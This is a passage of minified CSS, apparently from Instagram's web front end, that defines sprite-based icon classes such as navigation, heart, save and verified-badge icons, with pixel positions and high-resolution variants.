phGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockLarge,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSidecarIconLarge,.coreSpriteSidecarIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUpsellCommentLarge,.coreSpriteUpsellCommentSmall,.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall,.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(2115b50d229d.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-repeat:no-repeat;background-position:-320px -440px;height:62px;width:62px}.coreSpriteAddPhoto{background-position:-414px -83px;height:80px;width:80px}.coreSpriteAddText,.coreSpriteAppIcon{background-repeat:no-repeat;background-position:-566px -139px;height:24px;width:24px}.coreSpriteAppIcon{background-position:-372px -362px;height:40px;width:40px}.coreSpriteAppStoreButton,.coreSpriteApproveLarge{background-repeat:no-repeat;background-position:0 0;height:148px;width:148px}.coreSpriteAppStoreButton{background-position:-78px -362px;height:41px;width:128px}.coreSpriteBoomerang,.coreSpriteCall{background-repeat:no-repeat;background-position:-593px -276px;height:17px;width:17px}.coreSpriteCall{background-position:-232px -550px;height:22px;width:22px}.coreSpriteCheck,.coreSpriteChevronDark{background-repeat:no-repeat;background-position:-128px -440px;height:62px;width:62px}.coreSpriteChevronDark{background-position:-558px -174px;height:10px;width:6px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-repeat:no-repeat;background-position:-593px -512px;height:12px;width:12px}.coreSpriteChevronRight{background-position:-606px -408px;height:11px;width:6px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-repeat:no-repeat;background-position:-508px -323px;height:44px;width:44px}.coreSpriteChiselOutline{background-position:-508px -369px}.coreSpriteCi,.coreSpriteClose{background-repeat:no-repeat;background-position:-566px 0;height:32px;width:25px}.coreSpriteClose{background-position:-351px -550px;height:20px;width:20px}.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity{background-repeat:no-repeat;background-position:-566px -165px;height:24px;width:24px}.coreSpriteComment,.coreSpriteDesktopNavActivity{background-position:-566px -113px}.coreSpriteDesktopNavActivity{background-position:-566px -87px}.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore{background-repeat:no-repeat;background-position:-156px -550px;height:24px;width:24px}.coreSpriteDesktopNavExplore{background-position:-26px -550px}.coreSpriteDesktopNavLogoAndWordmark{background-repeat:no-repeat;background-position:-98px -317px;height:35px;width:176px}.coreSpriteDesktopNavProfile{background-repeat:no-repeat;background-position:-434px -405px;height:24px;width:24px}.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive{background-repeat:no-repeat;background-position:-593px -540px;height:12px;width:12px}.coreSpriteDesktopPhotoGridActive{background-position:-593px -526px}.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive{background-repeat:no-repeat;background-position:-580px -529px;height:12px;width:10px}.coreSpriteDesktopProfileSaveActive{background-position:-554px -323px}.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive{background-repeat:no-repeat;background-position:-566px -529px;height:12px;width:12px}.coreSpriteDesktopProfileTaggedActive{background-position:-552px -461px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-repeat:no-repeat;background-position:-566px -269px;height:24px;width:24px}.coreSpriteDismissLarge{background-position:-554px -337px;height:10px;width:10px}.coreSpriteDismissSmall,.coreSpriteDownload{background-repeat:no-repeat;background-position:-554px -369px;height:8px;width:8px}.coreSpriteDownload{background-position:-384px -440px;height:62px;width:62px}.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6{background-repeat:no-repeat;background-position:-554px -379px;height:6px;width:9px}.coreSpriteDropdownArrowBlue6{background-position:-554px -361px}.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite{background-repeat:no-repeat;background-position:-604px -568px;height:6px;width:8px}.coreSpriteDropdownArrowWhite{background-position:-593px -568px;width:9px}.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-repeat:no-repeat;background-position:-228px -216px;height:44px;width:44px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-position:-92px -504px}.coreSpriteFacebookIcon{background-position:-593px -350px;height:16px;width:16px}.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph{background-repeat:no-repeat;background-position:-593px -368px;height:16px;width:16px}.coreSpriteFbGlyph{background-position:-256px -550px;height:22px;width:22px}.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack{background-repeat:no-repeat;background-position:-468px -504px;height:24px;width:24px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-position:-494px -504px}.coreSpriteGlyphBlack{background-position:-110px -405px;height:30px;width:30px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-repeat:no-repeat;background-position:-142px -405px;height:24px;width:36px}.coreSpriteGlyphGradient{background-position:-330px -362px;height:40px;width:40px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-repeat:no-repeat;background-position:-484px -325px;height:24px;width:21px}.coreSpriteGlyphLocation{background-position:-486px -405px;width:19px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-repeat:no-repeat;background-position:-593px -52px;height:24px;width:19px}.coreSpriteGlyphWhite{background-position:-406px -504px;height:29px;width:29px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-repeat:no-repeat;background-position:-275px -264px;height:41px;width:130px}.coreSpriteHashtag{background-position:-593px -431px;height:17px;width:13px}.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-repeat:no-repeat;background-position:-566px -217px;height:24px;width:24px}.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-position:-566px -243px}.coreSpriteHeartSmall{background-position:-593px -151px;height:19px;width:19px}.coreSpriteHyperlapse,.coreSpriteInfo{background-repeat:no-repeat;background-position:-593px -295px;height:17px;width:17px}.coreSpriteInfo{background-position:-414px -325px;height:34px;width:34px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{background-repeat:no-repeat;background-position:-280px -550px;height:22px;width:22px}.coreSpriteInputError,.coreSpriteInputRefresh{background-position:-304px -550px}.coreSpriteInputRefresh{background-position:-328px -550px;width:21px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-repeat:no-repeat;background-position:-256px -440px;height:62px;width:62px}.coreSpriteLeftChevron{background-position:-308px -317px;height:30px;width:30px}.coreSpriteLeftPaginationArrow{background-repeat:no-repeat;background-position:-456px -362px;height:40px;width:40px}.coreSpriteLikeAnimationHeart,.coreSpriteLocation{background-repeat:no-repeat;background-position:-414px 0;height:81px;width:92px}.coreSpriteLocation{background-position:-593px -255px;height:19px;width:16px}.coreSpriteLocationActive,.coreSpriteLock{background-repeat:no-repeat;background-position:-593px -233px;height:20px;width:16px}.coreSpriteLock{background-position:0 -362px;height:76px;width:76px}.coreSpriteLockLarge,.coreSpriteLockSmall{background-repeat:no-repeat;background-position:-150px 0;height:148px;width:148px}.coreSpriteLockSmall{background-position:0 -264px;height:96px;width:96px}.coreSpriteLoggedOutGenericUpsell{background-repeat:no-repeat;background-position:-448px -440px;height:58px;width:58px}.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled{background-repeat:no-repeat;background-position:-98px -264px;height:51px;width:175px}.coreSpriteMagicFilled{background-position:-508px -415px;height:44px;width:44px}.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-repeat:no-repeat;background-position:-322px -504px;height:44px;width:44px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-position:-230px -504px}.coreSpriteMarkerOutline{background-position:-138px -504px}.coreSpriteMobileNavActivityActive{background-repeat:no-repeat;background-position:-566px -295px;height:24px;width:24px}.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive{background-repeat:no-repeat;background-position:-566px -321px;height:24px;width:24px}.coreSpriteMobileNavAddPeopleActive{background-position:-246px -405px;width:30px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-repeat:no-repeat;background-position:-214px -405px;height:24px;width:30px}.coreSpriteMobileNavDirect{background-position:-566px -191px;width:24px}.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive{background-repeat:no-repeat;background-position:-180px -405px;height:24px;width:32px}.coreSpriteMobileNavExploreActive{background-position:-566px -451px;width:24px}.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive{background-repeat:no-repeat;background-position:-566px -477px;height:24px;width:24px}.coreSpriteMobileNavHomeActive{background-position:-566px -503px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-repeat:no-repeat;background-position:-274px -216px;height:24px;width:24px}.coreSpriteMobileNavLogo{background-position:-566px -34px;height:25px;width:25px}.coreSpriteMobileNavMenuActive{background-repeat:no-repeat;background-position:-304px -405px;height:24px;width:24px}.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive{background-repeat:no-repeat;background-position:-330px -405px;height:24px;width:24px}.coreSpriteMobileNavProfileActive{background-position:-356px -405px}.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive{background-repeat:no-repeat;background-position:-382px -405px;height:24px;width:24px}.coreSpriteMobileNavSearchActive{background-position:-408px -405px}.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings{background-repeat:no-repeat;background-position:-566px -61px;height:24px;width:24px}.coreSpriteMobileNavSettings{background-position:-460px -405px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-repeat:no-repeat;background-position:-300px -212px;height:29px;width:103px}.coreSpriteNavBack{background-position:-593px -386px;height:20px;width:12px}.coreSpriteNotificationLeftChevron{background-repeat:no-repeat;background-position:-593px -408px;height:21px;width:11px}.coreSpriteNotificationRightChevron{background-repeat:no-repeat;background-position:-593px -481px;height:15px;width:12px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-repeat:no-repeat;background-position:-64px -440px;height:62px;width:62px}.coreSpriteOptionsEllipsis{background-position:-593px -314px;height:16px;width:16px}.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron{background-repeat:no-repeat;background-position:-78px -550px;height:24px;width:24px}.coreSpritePagingChevron{background-position:-104px -550px}.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList{background-repeat:no-repeat;background-position:-182px -550px;height:23px;width:23px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-position:-207px -550px}.coreSpritePhotoList{background-position:-593px -26px;height:24px;width:19px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-repeat:no-repeat;background-position:-593px 0;height:24px;width:19px}.coreSpritePlayIconSmall{background-position:-593px -172px;height:19px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-repeat:no-repeat;background-position:-368px -504px;height:36px;width:36px}.coreSpriteProfileCamera{background-position:0 -440px;height:62px;width:62px}.coreSpriteProfilePicUpsell{background-repeat:no-repeat;background-position:-414px -165px;height:80px;width:80px}.coreSpriteProfileSave,.coreSpriteProfileSaveActive{background-repeat:no-repeat;background-position:-593px -78px;height:24px;width:19px}.coreSpriteProfileSaveActive{background-position:-593px -104px}.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive{background-repeat:no-repeat;background-position:0 -550px;height:24px;width:24px}.coreSpriteProfileTaggedActive{background-position:-520px -504px}.coreSpriteReload,.coreSpriteRightChevron{background-repeat:no-repeat;background-position:-437px -504px;height:29px;width:29px}.coreSpriteRightChevron{background-position:-372px -317px;height:30px;width:30px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-repeat:no-repeat;background-position:-414px -362px;height:40px;width:40px}.coreSpriteSaveFull{background-position:-130px -550px;height:24px;width:24px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-repeat:no-repeat;background-position:-52px -550px;height:24px;width:24px}.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-position:-278px -405px}.coreSpriteSaveNull{background-position:-192px -440px;height:62px;width:62px}.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear{background-repeat:no-repeat;background-position:-566px -425px;height:24px;width:24px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-position:-566px -399px}.coreSpriteSearchClear{background-position:-373px -550px;height:20px;width:20px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-repeat:no-repeat;background-position:-554px -349px;height:10px;width:10px}.coreSpriteSensitivityIcon{background-position:-508px -224px;height:48px;width:48px}.coreSpriteSensitivityIconSmall{background-repeat:no-repeat;background-position:-450px -325px;height:32px;width:32px}.coreSpriteSidecarIconLarge{background-repeat:no-repeat;background-position:-508px -274px;height:47px;width:47px}.coreSpriteSidecarIconSmall{background-repeat:no-repeat;background-position:-78px -405px;height:30px;width:30px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-repeat:no-repeat;background-position:-593px -130px;height:19px;width:19px}.coreSpriteSpinsta{background-position:-552px -475px;height:11px;width:12px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-repeat:no-repeat;background-position:-340px -317px;height:30px;width:30px}.coreSpriteSpinstaStory{background-position:-552px -488px;height:11px;width:12px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-repeat:no-repeat;background-position:-46px -504px;height:44px;width:44px}.coreSpriteStoriesClose{background-position:0 -504px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-repeat:no-repeat;background-position:-276px -504px;height:44px;width:44px}.coreSpriteStoriesPost{background-position:-566px -347px;height:24px;width:24px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-repeat:no-repeat;background-position:-184px -504px;height:44px;width:44px}.coreSpriteStoryCreation{background-position:-566px -373px;height:24px;width:24px}.coreSpriteStoryCreationAlt{background-repeat:no-repeat;background-position:-593px -213px;height:18px;width:18px}.coreSpriteStoryRing,.coreSpriteStoryViewCount{background-repeat:no-repeat;background-position:-228px -150px;height:64px;width:64px}.coreSpriteStoryViewCount{background-position:-492px -247px;height:10px;width:13px}.coreSpriteTaggedNull,.coreSpriteUnreadComments{background-repeat:no-repeat;background-position:-300px -114px;height:96px;width:96px}.coreSpriteUnreadComments{background-position:-593px -450px;height:14px;width:14px}.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships{background-repeat:no-repeat;background-position:-593px -498px;height:12px;width:14px}.coreSpriteUnreadRelationships{background-position:-593px -466px;height:13px}.coreSpriteUpsellCommentLarge{background-repeat:no-repeat;background-position:-114px -150px;height:112px;width:112px}.coreSpriteUpsellCommentSmall{background-repeat:no-repeat;background-position:-508px -116px;height:56px;width:56px}.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall{background-repeat:no-repeat;background-position:0 -150px;height:112px;width:112px}.coreSpriteUpsellLikeSmall{background-position:-508px -58px;height:56px;width:56px}.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall{background-repeat:no-repeat;background-position:-300px 0;height:112px;width:112px}.coreSpriteUpsellSaveSmall{background-position:-508px 0;height:56px;width:56px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-repeat:no-repeat;background-position:-508px -461px;height:41px;width:42px}.coreSpriteVerifiedBadge{background-position:-593px -193px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-repeat:no-repeat;background-position:-593px -554px;height:12px;width:12px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-repeat:no-repeat;background-position:-508px -174px;height:48px;width:48px}.coreSpriteVideoIconSmall{background-position:-276px -317px;height:30px;width:30px}.coreSpriteVideoNux,.coreSpriteViewCount{background-repeat:no-repeat;background-position:-414px -247px;height:76px;width:76px}.coreSpriteViewCount{background-position:-593px -332px;height:16px;width:16px}.coreSpriteWindowsStoreButton{background-repeat:no-repeat;background-position:-208px -362px;height:41px;width:120px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCameraInactive,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(/static/ee71e0282118.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-size:495px 483px;background-position:-364px -252px}.coreSpriteAddPhoto{background-position:0 -149px}.coreSpriteAddText,.coreSpriteAppIcon{background-size:495px 483px;background-position:-26px -399px}.coreSpriteAppIcon{background-position:-427px -304px}.coreSpriteAppStoreButton,.coreSpriteBoomerang{background-size:495px 483px;background-position:-131px -266px}.coreSpriteBoomerang{background-position:-346px -246px}.coreSpriteCall,.coreSpriteCameraInactive{background-size:495px 483px;background-position:-472px -190px}.coreSpriteCameraInactive{background-position:0 -450px}.coreSpriteCheck,.coreSpriteChevronDark{background-size:495px 483px;background-position:-287px -142px}.coreSpriteChevronDark{background-position:-146px -339px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-size:495px 483px;background-position:-455px -386px}.coreSpriteChevronRight{background-position:0 -472px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-size:495px 483px;background-position:-427px 0}.coreSpriteChiselOutline{background-position:-233px -350px}.coreSpriteCi,.coreSpriteClose{background-size:495px 483px;background-position:-398px -315px}.coreSpriteClose{background-position:-472px -384px}.coreSpriteCloseLight,.coreSpriteComment{background-size:495px 483px;background-position:-126px -399px}.coreSpriteComment{background-position:-401px -399px}.coreSpriteDesktopNavActivity{background-size:495px 483px;background-position:-150px -425px}.coreSpriteDesktopNavDirect{background-size:495px 483px;background-position:-275px -425px}.coreSpriteDesktopNavExplore{background-size:495px 483px;background-position:-176px -399px}.coreSpriteDesktopNavLogoAndWordmark{background-size:495px 483px;background-position:0 -230px}.coreSpriteDesktopNavProfile{background-size:495px 483px;background-position:-376px -399px}.coreSpriteDesktopPhotoGrid{background-size:495px 483px;background-position:-78px -450px}.coreSpriteDesktopPhotoGridActive{background-size:495px 483px;background-position:-413px -376px}.coreSpriteDesktopProfileSave{background-size:495px 483px;background-position:-352px -99px}.coreSpriteDesktopProfileSaveActive{background-size:495px 483px;background-position:-352px -112px}.coreSpriteDesktopProfileTagged{background-size:495px 483px;background-position:-413px -350px}.coreSpriteDesktopProfileTaggedActive{background-size:495px 483px;background-position:-413px -363px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-size:495px 483px;background-position:-276px -399px}.coreSpriteDismissLarge{background-position:-352px -125px}.coreSpriteDismissSmall,.coreSpriteDownload{background-size:495px 483px;background-position:-154px -339px}.coreSpriteDownload{background-position:-364px -189px}.coreSpriteDropdownArrowBlue5{background-size:495px 483px;background-position:-163px -339px}.coreSpriteDropdownArrowBlue6{background-size:495px 483px;background-position:-350px -197px}.coreSpriteDropdownArrowGrey9{background-size:495px 483px;background-position:-173px -339px}.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled{background-size:495px 483px;background-position:-345px -325px}.coreSpriteEraserFilled{background-position:-188px -350px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-size:495px 483px;background-position:-427px -135px}.coreSpriteFacebookIcon{background-position:-345px -308px}.coreSpriteFacebookIconInverted{background-size:495px 483px;background-position:-270px -194px}.coreSpriteFbGlyph,.coreSpriteFeedCreation{background-size:495px 483px;background-position:-472px -167px}.coreSpriteFeedCreation{background-position:-76px -399px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-size:495px 483px;background-position:-151px -399px}.coreSpriteGlyphBlack{background-position:-183px -308px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-size:495px 483px;background-position:-214px -308px}.coreSpriteGlyphGradient{background-position:-427px -263px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-size:495px 483px;background-position:-472px -96px}.coreSpriteGlyphLocation{background-position:-472px -236px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-size:495px 483px;background-position:-472px -261px}.coreSpriteGlyphWhite{background-position:-257px -112px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-size:495px 483px;background-position:0 -266px}.coreSpriteHashtag{background-position:-350px -163px}.coreSpriteHeartFull,.coreSpriteHeartOpen{background-size:495px 483px;background-position:0 -425px}.coreSpriteHeartOpen{background-position:-75px -425px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-size:495px 483px;background-position:-450px -425px}.coreSpriteHyperlapse{background-position:-176px -97px}.coreSpriteInfo,.coreSpriteInputAccepted{background-size:495px 483px;background-position:-364px -315px}.coreSpriteInputAccepted{background-position:-472px -121px}.coreSpriteInputError,.coreSpriteInputRefresh{background-size:495px 483px;background-position:-472px -144px}.coreSpriteInputRefresh{background-position:-472px -213px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-size:495px 483px;background-position:-364px -63px}.coreSpriteLeftChevron{background-position:-152px -308px}.coreSpriteLeftPaginationArrow{background-size:495px 483px;background-position:-427px -345px}.coreSpriteLikeAnimationHeart{background-size:495px 483px;background-position:-194px 0}.coreSpriteLocation,.coreSpriteLocationActive{background-size:495px 483px;background-position:-346px -226px}.coreSpriteLocationActive{background-position:-346px -205px}.coreSpriteLock,.coreSpriteLockSmall{background-size:495px 483px;background-position:-287px 0}.coreSpriteLockSmall{background-position:-97px 0}.coreSpriteLoggedOutGenericUpsell{background-size:495px 483px;background-position:-287px -205px}.coreSpriteLoggedOutWordmark{background-size:495px 483px;background-position:0 -97px}.coreSpriteMagicFilled,.coreSpriteMagicOutline{background-size:495px 483px;background-position:-368px -350px}.coreSpriteMagicOutline{background-position:-278px -350px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-size:495px 483px;background-position:-143px -350px}.coreSpriteMarkerOutline{background-position:-323px -350px}.coreSpriteMobileNavActivityActive{background-size:495px 483px;background-position:-425px -425px}.coreSpriteMobileNavActivityInactive{background-size:495px 483px;background-position:-50px -425px}.coreSpriteMobileNavAddPeopleActive{background-size:495px 483px;background-position:-283px -308px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-size:495px 483px;background-position:-314px -308px}.coreSpriteMobileNavDirect{background-position:-125px -425px}.coreSpriteMobileNavDiscoverPeople{background-size:495px 483px;background-position:-250px -308px}.coreSpriteMobileNavExploreActive{background-size:495px 